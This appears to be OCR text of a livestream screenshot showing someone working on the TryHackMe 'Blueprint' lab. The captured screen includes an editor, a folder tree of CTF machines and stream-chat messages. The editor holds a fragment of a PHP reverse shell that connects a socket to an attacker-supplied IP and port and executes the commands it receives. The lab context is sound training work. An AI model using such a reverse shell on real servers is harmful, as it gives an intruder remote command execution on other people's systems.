 untitled — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
phpinfo() - Chromium
0:4:zsh - "kali" 1#,2#
untitled — ~/HTB — Atom
File Edit View Selection Find Packages Help
Project
untitled
44374.py
untitled
HTB
THM
Agent Sudo
Archangel
BasicPentesting
Blueprint
results
blueprint.thm
exploit
44374.py
loot
report
scans
Bounty-Hacker
ChillHack
ColddBoxEasy
Cyborg
EnterPrize
Holo
IDE
Jason
Mustacchio
SimpleCTF
Skynet
StartUp
TheGreatEscape
Theseus
VulnNet-Roasted
YOTF
YOTJ
Tib3rius.ovpn
PG
AutoRecon
80 $out=ijHJMojQQV(substr($c,0,-1));
81 if($out===false){
82 fwrite($s,$nofuncs);
83 break;
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=ijHJMojQQV(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
103 break;
104 }
105 }
106 @socket_write($s,$out,strlen($out));
107 }
108 @socket_close($s);
109 }
82 results found for '''
Finding with Options: Regex, Case Insensitive
.* Aa
'
81 of 82
Find
Find All
\'
Replace
Replace All
untitled* 97:67 (1, 1)
LF UTF-8 Plain Text GitHub Git (0)
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib